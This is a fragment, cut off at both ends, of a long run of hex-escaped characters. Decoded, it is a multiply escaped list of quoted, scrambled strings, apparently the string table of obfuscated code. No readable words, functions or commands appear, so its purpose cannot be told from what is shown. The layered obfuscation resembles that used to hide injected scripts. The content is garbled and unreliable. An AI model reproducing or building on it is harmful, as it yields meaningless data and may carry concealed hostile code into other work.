5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x33\x59\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x4f\x5c\x5c\x5c\x5c\x35\x4a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x34\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x53\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4